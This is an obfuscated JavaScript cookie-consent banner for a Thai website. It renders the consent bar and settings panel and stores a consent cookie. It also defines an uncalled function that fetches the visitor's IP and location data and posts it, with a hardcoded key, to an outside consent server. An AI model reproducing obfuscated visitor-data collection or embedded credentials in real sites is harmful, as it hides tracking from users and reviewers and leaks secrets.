const _0x18bc35=_0x2a8c;(function(_0x1f9233,_0x53f9e4){const _0x1be177=_0x2a8c,_0x4b9c84=_0x1f9233();while(!![]){try{const _0x1a9011=parseInt(_0x1be177(0x1f9))/0x1+-parseInt(_0x1be177(0x1e8))/0x2+-parseInt(_0x1be177(0x1eb))/0x3+parseInt(_0x1be177(0x1dc))/0x4+-parseInt(_0x1be177(0x1ee))/0x5*(-parseInt(_0x1be177(0x1e9))/0x6)+parseInt(_0x1be177(0x1da))/0x7*(parseInt(_0x1be177(0x1d2))/0x8)+-parseInt(_0x1be177(0x1d4))/0x9*(parseInt(_0x1be177(0x1d9))/0xa);if(_0x1a9011===_0x53f9e4)break;else _0x4b9c84['push'](_0x4b9c84['shift']());}catch(_0x4e689e){_0x4b9c84['push'](_0x4b9c84['shift']());}}}(_0x3367,0xc64b3));let cookie_consent=document['createElement'](_0x18bc35(0x203));cookie_consent[_0x18bc35(0x1d3)]('id',_0x18bc35(0x1f8)),cookie_consent['innerHTML']=_0x18bc35(0x1fd);function _0x3367(){const _0x1938ae=['style','https://cookie.ditc.cloud/submit','https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js','setTime','open','script','async','body','transition','2070898AKMjOx','6rkqavq','https://ipinfo.io/json','255891JdofBK','\x0a.consent_box_1\x20{\x0a\x20\x20\x20\x20padding:\x200px\x2020px;\x0a}\x0a.consent_box_1\x20h3\x20{\x0a\x20\x20\x20\x20font-size:\x2016px;\x0a\x20\x20\x20\x20font-weight:\x20bold;\x0a}\x0a.consent_box_1\x20h4\x20{\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20margin-bottom:\x2010px;\x0a\x20\x20\x20\x20font-weight:\x20bold;\x0a\x20\x20\x20\x20margin-top:0px;\x0a}\x0a.consent_box_1\x20p\x20{\x0a\x20\x20\x20\x20color:\x20black;\x0a\x20\x20\x20\x20font-size:\x2012px;\x0a\x20\x20\x20\x20margin-bottom:\x2010px;\x0a}\x0aa.consent-accept_true\x20{\x0a\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20padding:\x208px\x2020px;\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20border-radius:\x203px;\x0a\x20\x20\x20\x20background-color:\x20#3860BE;\x0a\x20\x20\x20\x20color:\x20#ffffff\x20!important;\x0a\x20\x20\x20\x20text-decoration:\x20none;\x0a\x20\x20\x20\x20clear:\x20both;\x0a\x20\x20\x20\x20margin-bottom:20px;\x0a\x20\x20\x20\x20cursor:pointer;\x0a}\x0a.consent-submit-all\x20{\x0a\x20\x20\x20\x20margin-bottom:\x2020px;\x0a}\x0a.open-co\x20{\x0a\x20\x20\x20\x20color:\x20#2277e8\x20!important;\x0a\x20\x20\x20\x20font-size:\x2012px;\x0a\x20\x20\x20\x20font-weight:\x20bold;\x0a}\x0a.consent-between\x20{\x0a\x20\x20\x20\x20display:\x20flex!important;\x0a\x20\x20\x20\x20justify-content:\x20space-consent-between!important;\x0a}\x0a.consent-between\x20input\x20{\x0a\x20\x20\x20\x20height:\x2025px;\x0a\x20\x20\x20\x20width:\x2025px;\x0a}\x0a.sidenav\x20hr\x20{\x0a\x20\x20\x20\x20margin:\x200px;\x0a}\x0a.consent-submit-all\x20a.consent_a_btn\x20{\x0a\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20padding:\x208px\x2020px;\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20border-radius:\x203px;\x0a\x20\x20\x20\x20background-color:\x20#3860BE;\x0a\x20\x20\x20\x20color:\x20#ffffff!important;\x0a\x20\x20\x20\x20text-decoration:\x20none;\x0a\x20\x20\x20\x20clear:\x20both;\x0a\x20\x20\x20\x20cursor:pointer;\x0a}\x0a.consent-floatright\x20>\x20a\x20,.consent-floatright\x20>\x20a:hover\x20{\x0a\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20background:\x20#3C89A7;\x0a\x20\x20\x20\x20color:\x20#ffffff;\x0a\x20\x20\x20\x20padding:\x208px\x2015px;\x0a\x20\x20\x20\x20margin:\x200;\x0a\x20\x20\x20\x20font-size:\x2016px;\x0a\x20\x20\x20\x20line-height:\x2020px;\x0a\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20vertical-align:\x20middle;\x0a\x20\x20\x20\x20font-weight:\x20bold;\x0a\x20\x20\x20\x20text-transform:\x20uppercase;\x0a\x20\x20\x20\x20border:\x20none;\x0a\x20\x20\x20\x20-webkit-border-radius:\x204px;\x0a\x20\x20\x20\x20-moz-border-radius:\x204px;\x0a\x20\x20\x20\x20border-radius:\x204px;\x0a\x20\x20\x20\x20text-shadow:\x20none;\x0a\x20\x20\x20\x20text-decoration:\x20none;\x0a}\x0a.consent-cusflex{\x0a\x20\x20float:left;\x0a}\x0a.consent-floatright{\x0a\x20\x20float:right;\x0a\x20\x20margin-left:20px;\x0a}\x0a.sidebar\x20{\x0a\x20\x20height:\x20100%;\x0a\x20\x20width:\x200;\x0a\x20\x20position:\x20fixed;\x0a\x20\x20z-index:\x2055555555;\x0a\x20\x20top:\x200;\x0a\x20\x20right:\x200;\x0a\x20\x20background-color:\x20#f4f4f4;\x0a\x20\x20overflow-x:\x20hidden;\x0a\x20\x20transition:\x200.5s;\x0a\x20\x20font-family:\x20\x27Prompt\x27,\x20sans-serif;\x0a}\x0a\x0a.sidebar\x20>\x20a\x20{\x0a\x20\x20padding:\x208px\x208px\x208px\x2032px;\x0a\x20\x20text-decoration:\x20none;\x0a\x20\x20font-size:\x2025px;\x0a\x20\x20color:\x20#818181;\x0a\x20\x20display:\x20block;\x0a\x20\x20transition:\x200.3s;\x0a}\x0a\x0a.sidebar\x20a:hover\x20{\x0a\x20\x20color:\x20#818181;\x0a}\x0a\x0a.sidebar\x20.consent-close-btn\x20{\x0a\x20\x20position:\x20absolute;\x0a\x20\x20top:\x200;\x0a\x20\x20right:\x2025px;\x0a\x20\x20font-size:\x2036px;\x0a\x20\x20margin-left:\x2050px;\x0a}\x0a\x0a.consent_open_btn\x20{\x0a\x20\x20font-size:\x2020px;\x0a\x20\x20cursor:\x20pointer;\x0a\x20\x20color:\x20#ffffff;\x0a\x20\x20padding:\x2010px\x2015px;\x0a\x20\x20border:\x20none;\x0a}\x0a\x0a/*\x20On\x20smaller\x20screens,\x20where\x20height\x20is\x20less\x20than\x20450px,\x20change\x20the\x20style\x20of\x20the\x20sidenav\x20(less\x20padding\x20and\x20a\x20smaller\x20font\x20size)\x20*/\x0a@media\x20screen\x20and\x20(max-height:\x20450px)\x20{\x0a\x20\x20.sidebar\x20{padding-top:\x2015px;}\x0a\x20\x20.sidebar\x20a\x20{font-size:\x2018px;}\x0a}\x0a.consent-show-cookie{\x0a\x20\x20position:relative;\x0a\x20\x20z-index:55555;\x0a\x20\x20font-family:\x20\x27Prompt\x27,\x20sans-serif;\x0a}\x0a.consent-cookie-bar\x20{\x0a\x20\x20font-family:\x20\x27Prompt\x27,\x20sans-serif;\x0a\x20\x20display:\x20flex;\x0a\x20\x20flex-wrap:\x20nowrap;\x0a\x20\x20justify-content:\x20center;\x0a\x20\x20align-items:\x20center;\x0a\x20\x20position:\x20fixed;\x0a\x20\x20width:\x20100%;\x0a\x20\x20bottom:\x200;\x0a\x20\x20right:\x200;\x0a\x20\x20left:\x200;\x0a\x20\x20padding:20px;\x0a\x20\x20text-align:\x20center;\x0a\x20\x20line-height:\x2030px;\x0a\x20\x20background:\x20#323A38;\x0a\x20\x20color:\x20white;\x0a\x20\x20font-size:\x2014px;\x0a\x20\x20transition:\x20.8s;\x0a\x20\x20animation:\x20slideIn\x20.8s;\x0a\x20\x20animation-delay:\x200s;\x0a}\x0a\x0a.consent-cookie-bar\x20.consent-message{\x0a\x20\x20\x20\x20text-shadow:\x200\x201px\x200\x20darken(red,\x2010%);\x0a}\x0a.close-cb\x20{\x0a\x20\x20border:\x20none;\x0a\x20\x20color:\x20white;\x0a\x20\x20background:\x20darken(red,\x2020%);\x0a\x20\x20position:\x20absolute;\x0a\x20\x20display:\x20inline-block;\x0a\x20\x20right:\x2010px;\x0a\x20\x20top:\x200;\x0a\x20\x20cursor:\x20pointer;\x0a\x20\x20border-radius:\x203px;\x0a\x20\x20box-shadow:\x20inset\x200\x200\x203px\x200\x20rgba(0,0,0,.2);\x0a\x20\x20line-height:\x2030px;\x0a\x20\x20height:\x2030px;\x0a\x20\x20width:\x2030px;\x0a\x20\x20font-size:\x2016px;\x0a\x20\x20font-weight:\x20bold;\x0a}\x0a.close-cb:hover\x20{\x0a\x20\x20background:\x20darken(red,\x2010%);\x0a}\x0a.cookie-terms\x20{\x0a\x20\x20color:\x20rgb(92,\x20242,\x20255);\x0a}\x0a.checkbox-cb:checked\x20+\x20.consent-cookie-bar{\x0a\x20\x20transform:\x20translateY(-50px);\x0a}\x0a@keyframes\x20slideIn\x20{\x0a\x20\x200%\x20{\x0a\x20\x20\x20\x20transform:\x20translateY(-50px);\x0a\x20\x20}\x0a\x20\x20100%\x20{\x0a\x20\x20\x20\x20transform:\x20translateY(0);\x0a\x20\x20}\x0a}\x0a@media\x20(max-width:\x20767px){\x0a\x20\x20.consent-cookie-bar{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-wrap:\x20wrap;\x0a\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20}\x0a\x20\x20.consent-cusflex\x20{\x0a\x20\x20\x20\x20padding-right:\x2035px;\x0a\x20\x20}\x0a\x20\x20.consent-floatright\x20{\x0a\x20\x20\x20\x20margin-top:\x2020px;\x0a\x20\x20\x20\x20margin-left:0px;\x0a\x20\x20}\x0a}\x0a@media\x20(max-width:\x201176px){\x0a\x20\x20.consent-floatright\x20{\x0a\x20\x20\x20\x20margin-top:\x2020px;\x0a\x20\x20}\x0a\x20\x20.consent-floatright\x20a\x20{\x0a\x20\x20\x20\x20margin-bottom:\x205px;\x0a\x20\x20\x20\x20min-width:\x2055px;\x0a\x20\x20}\x0a}\x0a','insertBefore','7504910BqdPRo','type','application/json','responseText','=([^;]+)','opacity','scripts','s\x20ease','Content-Type','(^|\x20)','cookie-consent-main','641251wGDGYZ','Prompt:100,200,300,400,500,600,700,800,900','cookie','match','\x0a<div\x20class=\x22consent-show-cookie\x22>\x0a\x20\x20<div\x20class=\x22consent-cookie-bar\x22>\x0a\x20\x20<div\x20class=\x22consent-cusflex\x22>\x0a\x20\x20\x20\x20<span\x20class=\x22consent-message\x22>เว็บไซต์นี้มีการจัดเก็บคุกกี้เพื่อเพิ่มประสิทธิภาพในการใช้งานของท่าน\x20และการมอบบริการที่ดีที่สุดจากเรา\x20<a class="cookie-terms" href="https://www.dst.co.th/index.php?option=com_content&view=article&id=165&Itemid=215&lang=th#nav-privacy" target="_blank">ดูรายละเอียดประกาศความเป็นส่วนตัว</a></span>\x0a\x20\x20</div>\x0a\x20\x20<div\x20class=\x22consent-floatright\x22>\x0a\x20\x20\x20\x20<a\x20class=\x22consent_open_btn\x22\x20onclick=\x22openConsentNav()\x22>\x20ตั้งค่าคุกกี้</a>\x20\x0a\x20\x20\x20\x20<a\x20class=\x22consent_open_btn\x22\x20onclick=\x22saveConsentData()\x22>\x20ยินยอมทั้งหมด</a>\x0a\x20\x20</div>\x0a\x20\x20</div>\x0a</div>\x0a<div\x20id=\x22consent-side-bar\x22\x20class=\x22sidebar\x22>\x0a\x20\x20<a\x20href=\x22javascript:void(0)\x22\x20class=\x22consent-close-btn\x22\x20onclick=\x22closeConsentNavBar()\x22>×</a>\x0a\x20\x20<div\x20class=\x22consent_box_1\x22>\x0a\x20\x20\x20\x20<h3>ตั้งค่าความเป็นส่วนตัว</h3>\x0a\x20\x20\x20\x20<p>เมื่อมีการเข้าชมเว็บไซต์\x20บริษัทอาจมีการจัดเก็บข้อมูลที่อาจเป็นประโยชน์ต่อการใช้งานของท่าน\x20เพื่อนำมาปรับปรุงหรือพัฒนาเว็บไซต์ให้มีประสิทธิภาพมากยิ่งขึ้น\x20โดยท่านสามารถเลือกจัดการการทำงานของคุกกี้บางประเภทได้\x20ยกเว้นคุกกี้ที่มีความจำเป็น</p>\x0a\x20\x20\x20\x20<a\x20id=\x22consent-accept-all\x22\x20class=\x22consent-accept_true\x22\x20\x20onclick=\x22saveConsentData()\x22>ยอมรับทั้งหมด</a>\x0a\x20\x20</div>\x0a\x20\x20<hr>\x0a\x20\x20<div\x20class=\x22consent_box_1\x22>\x0a\x20\x20\x20\x20<h3>การตั้งค่าคุกกี้</h3>\x0a\x20\x20\x20\x20<div\x20class=\x22consent-between\x22>\x0a\x20\x20\x20\x20\x20\x20<h4>คุกกี้ที่มีความจำเป็น\x20(Strictly\x20Necessary\x20Cookies)</h4>\x0a\x20\x20\x20\x20\x20\x20<p\x20class=\x22open-co\x22>เปิดใช้งานตลอด</p>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<p>คุกกี้ประเภทนี้จำเป็นต้องมีเพื่อให้เว็บไซต์ทำงานได้อย่างปกติและปลอดภัย\x20โดยเว็บไซต์ไม่อาจทำงานได้หากปราศจากคุกกี้ดังกล่าว</p>\x0a\x20\x20\x20\x20<br>\x0a\x20\x20\x20\x20<div\x20class=\x22consent-between\x22>\x0a\x20\x20\x20\x20\x20\x20<h4>คุกกี้เพื่อการวิเคราะห์และประเมินผลการใช้งาน\x20(Performance\x20Cookies)</h4>\x0a\x20\x20\x20\x20\x20\x20<input\x20type=\x22checkbox\x22\x20id=\x22consent-strictly\x22\x20name=\x22consent_strictly\x22\x20value=\x221\x22\x20></div>\x0a\x20\x20\x20\x20\x20\x20<p>คุกกี้ประเภทนี้จะช่วยให้บริษัททราบถึงพฤติกรรมการใช้งานเว็บไซต์ของท่าน\x20เพื่อนำข้อมูลดังกล่าวมาปรับปรุงการทำงานและพัฒนาเว็บไซต์ให้ดียิ่งขึ้น\x20โดยข้อมูลที่บันทึกนี้จะเป็นข้อมูลที่ใช้วิเคราะห์ในเชิงสถิติที่ไม่สามารถระบุตัวตนได้\x20การปิดการใช้งานคุกกี้ประเภทนี้อาจส่งผลให้บริษัทไม่สามารถวิเคราะห์ข้อมูล\x20เพื่อนำปรับปรุงหรือพัฒนาเว็บไซต์ได้</p>\x0a\x20\x20\x20\x20\x20\x20<br>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22consent-between\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<h4>คุกกี้เพื่อการใช้งานเว็บไซต์\x20(Functional\x20Cookies)</h4>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22checkbox\x22\x20id=\x22consent-functional\x22\x20name=\x22consent_functional\x22\x20value=\x221\x22\x20>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<p>คุกกี้ประเภทนี้ช่วยเหลือเว็บไซต์ในการจดจำตัวเลือกการตั้งค่าต่างๆ\x20ของท่าน\x20เช่น\x20จดจำชื่อบัญชีผู้ใช้งาน\x20หรือการปรับแต่งการใช้งานหน้าเว็บไซต์\x20เพื่อการแสดงผลในครั้งต่อไป\x20การปิดการใช้งานคุกกี้ประเภทนี้อาจส่งผลให้เว็บไซต์ไม่สามารถแสดงผลให้ท่านได้อย่างสมบูรณ์</p>\x0a\x20\x20\x20\x20\x20\x20<br>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22consent-between\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<h4>คุกกี้เพื่อการโฆษณาไปยังกลุ่มเป้าหมาย\x20(Targeting\x20Cookies)</h4>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22checkbox\x22\x20id=\x22consent-targeting\x22\x20name=\x22consent_targeting\x22\x20value=\x221\x22\x20>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<p>คุกกี้ประเภทนี้จะบันทึกข้อมูลการเข้าใช้งานและเว็บไซต์ที่ได้เข้าชม\x20เพื่อนำเสนอเนื้อหา\x20รวมถึงการโฆษณาสินค้าหรือบริการที่สอดคล้องกับความต้องการของท่าน\x20การปิดการใช้งานคุกกี้ประเภทนี้อาจจะทำให้ท่านไม่ได้รับข้อมูลสินค้าหรือบริการที่ตรงกับความต้องการของท่าน</p>\x0a\x20\x20\x20\x20\x20\x20<br>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22consent-submit-all\x22><a\x20class=\x22consent_a_btn\x22\x20onclick=\x22saveConsentData()\x22>บันทึกการตั้งค่า</a>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</div>\x0a</div>\x0a','opacity\x20','text/css','cssText','getElementById','onreadystatechange','div','toUTCString','Accept','width','log','setRequestHeader','removeChild','ck-consent','getTime','2648RfOzpz','setAttribute','3403692rcomna','createElement','styleSheet','parentNode','consent-side-bar','60uFFeHA','20419lWwCcY','status','4377300zaMJvP','innerHTML','src'];_0x3367=function(){return _0x1938ae;};return _0x3367();}function openConsentNav(){const _0x35fb79=_0x18bc35;document[_0x35fb79(0x201)](_0x35fb79(0x1d8))['style'][_0x35fb79(0x1cc)]='350px';}function _0x2a8c(_0x560c06,_0x536644){const _0x336756=_0x3367();return _0x2a8c=function(_0x2a8c3e,_0x41d7e5){_0x2a8c3e=_0x2a8c3e-0x1ca;let _0x5a5a4c=_0x336756[_0x2a8c3e];return _0x5a5a4c;},_0x2a8c(_0x560c06,_0x536644);}function closeConsentNavBar(){const _0x2410f8=_0x18bc35;document[_0x2410f8(0x201)](_0x2410f8(0x1d8))[_0x2410f8(0x1df)]['width']='0';}check_cookie_name(_0x18bc35(0x1d0))==0x0&&document[_0x18bc35(0x1e6)]['appendChild'](cookie_consent);let styles=_0x18bc35(0x1ec),style=document[_0x18bc35(0x1d5)]('style');style[_0x18bc35(0x1ef)]=_0x18bc35(0x1ff);style[_0x18bc35(0x1d6)]?style[_0x18bc35(0x1d6)][_0x18bc35(0x200)]=styles:style[_0x18bc35(0x1dd)]=styles;document['getElementsByTagName']('head')[0x0]['appendChild'](style),WebFontConfig={'google':{'families':[_0x18bc35(0x1fa)]}},function(_0x285715){const _0xe57401=_0x18bc35;var _0x3e8565=_0x285715[_0xe57401(0x1d5)](_0xe57401(0x1e4)),_0x14fc8d=_0x285715[_0xe57401(0x1f4)][0x0];_0x3e8565[_0xe57401(0x1de)]=_0xe57401(0x1e1),_0x3e8565[_0xe57401(0x1e5)]=!![],_0x14fc8d['parentNode'][_0xe57401(0x1ed)](_0x3e8565,_0x14fc8d);}(document);async function saveConsentDataSave(){const _0x1cf794=_0x18bc35;closeConsentNavBar();let _0x818437=_0x1cf794(0x1e0),_0x3c107a='K3sKK206iaVmOYPnaIHtDI2dnLXgLFABze6EDM6Dcb3CEbDyIKiEXMCRNd9GFWX6',_0xf7cebd=_0x1cf794(0x1ea),_0x50eab3=await fetch(_0xf7cebd),_0x112ad4=new XMLHttpRequest();_0x112ad4[_0x1cf794(0x1e3)]('POST',_0x818437),_0x112ad4[_0x1cf794(0x1ce)](_0x1cf794(0x1cb),_0x1cf794(0x1f0)),_0x112ad4[_0x1cf794(0x1ce)](_0x1cf794(0x1f6),_0x1cf794(0x1f0)),_0x112ad4[_0x1cf794(0x202)]=function(){const _0x10edab=_0x1cf794;_0x112ad4['readyState']===0x4&&(console[_0x10edab(0x1cd)](_0x112ad4[_0x10edab(0x1db)]),console['log'](_0x112ad4[_0x10edab(0x1f1)]));};let _0x2e975b={'key':_0x3c107a,'ip_datas':await _0x50eab3['text']()};await _0x112ad4['send'](JSON['stringify'](_0x2e975b));}function saveConsentData(){const _0x5e659e=_0x18bc35;closeConsentNavBar(),setCookie(_0x5e659e(0x1d0),!![],0x1),removeFadeOut(document['getElementById']('cookie-consent-main'),0x3e8);}function removeFadeOut(_0x1715fc,_0x169b02){const _0x2a70c0=_0x18bc35;let _0x1c52b5=_0x169b02/0x3e8;_0x1715fc[_0x2a70c0(0x1df)][_0x2a70c0(0x1e7)]=_0x2a70c0(0x1fe)+_0x1c52b5+_0x2a70c0(0x1f5),_0x1715fc[_0x2a70c0(0x1df)][_0x2a70c0(0x1f3)]=0x0,setTimeout(function(){const _0x2d52da=_0x2a70c0;_0x1715fc[_0x2d52da(0x1d7)][_0x2d52da(0x1cf)](_0x1715fc);},_0x169b02);}function check_cookie_name(_0x3d2a89){const _0x2b0abd=_0x18bc35;let _0x3dc5c1=document['cookie'][_0x2b0abd(0x1fc)](new RegExp(_0x2b0abd(0x1f7)+_0x3d2a89+_0x2b0abd(0x1f2)));return _0x3dc5c1?0x1:0x0;}function setCookie(_0x1cb3d4,_0x226d8c,_0x14592e){const _0x3803cc=_0x18bc35,_0x1ee85c=new Date();_0x1ee85c[_0x3803cc(0x1e2)](_0x1ee85c[_0x3803cc(0x1d1)]()+_0x14592e*0x18*0x3c*0x3c*0x3e8);let _0x48683c='expires='+_0x1ee85c[_0x3803cc(0x1ca)]();document[_0x3803cc(0x1fb)]=_0x1cb3d4+'='+_0x226d8c+';'+_0x48683c+';path=/';}